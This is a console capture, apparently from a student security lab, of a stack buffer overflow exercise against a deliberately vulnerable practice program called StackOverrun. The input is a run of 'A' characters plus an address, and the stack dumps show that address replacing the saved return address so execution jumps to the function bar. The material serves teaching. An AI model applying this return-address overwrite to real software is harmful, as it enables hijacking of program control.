 C:\WINNT\System32\cmd.exe
C:\>"C:\Documents and Settings\bupt\桌面\实验2\StackOverrun\Release\StackOverrun
.exe" AAAAAAAAAAAAAAAAAAAA`^P@
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
00000000
00000000
00407128
00000000
00000000
0040109E
00340B5C
004070C4
00401060
00401195
AAAAAAAAAAAAAAAAAAAA`►@
Now the stack looks like:
00000000
00000000
41414141
41414141
41414141
41414141
41414141
00401060
00401060
00401195
C:\>